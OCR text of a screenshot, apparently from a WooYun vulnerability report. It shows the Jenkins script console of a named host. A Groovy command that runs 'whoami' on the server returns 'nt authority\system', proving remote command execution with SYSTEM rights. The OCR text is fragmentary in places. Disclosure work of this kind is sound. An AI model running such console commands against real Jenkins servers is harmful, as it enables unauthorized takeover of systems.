 http://dev.itojoy.com:8080/script
百度
nkins
用户
任务历史
系统管理
Credentials
构建队列
列中没有构建任务
构建执行状态
1 空闲
2 空闲
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command
you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-importe
1 println "whoami".execute().text
Result
nt authority\system
www.wooyun.org